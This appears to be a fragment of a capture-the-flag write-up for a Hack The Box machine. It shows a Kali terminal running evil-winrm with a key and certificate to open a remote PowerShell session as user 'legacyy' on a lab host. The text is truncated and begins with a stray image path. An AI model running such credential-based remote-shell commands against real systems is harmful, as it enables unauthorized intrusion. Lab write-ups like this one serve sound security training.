 ┌──(kali㉿kali)-[~/Desktop/ctf/htb/timelapse]
└─$ evil-winrm -S  -i 10.10.11.152 -k key -c cert
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limit
Data: For more information, check Evil-WinRM Github: https://g
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>